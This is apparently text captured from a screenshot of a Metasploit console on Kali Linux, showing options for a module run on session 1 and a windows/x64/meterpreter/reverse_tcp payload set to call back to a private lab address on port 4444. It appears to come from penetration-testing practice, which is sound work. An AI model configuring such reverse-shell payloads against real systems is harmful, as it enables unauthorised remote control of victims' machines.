 Name Current Setting Required Description
SESSION 1 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.228.129 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
KALI LINU
"the quieter you become, the more you are abl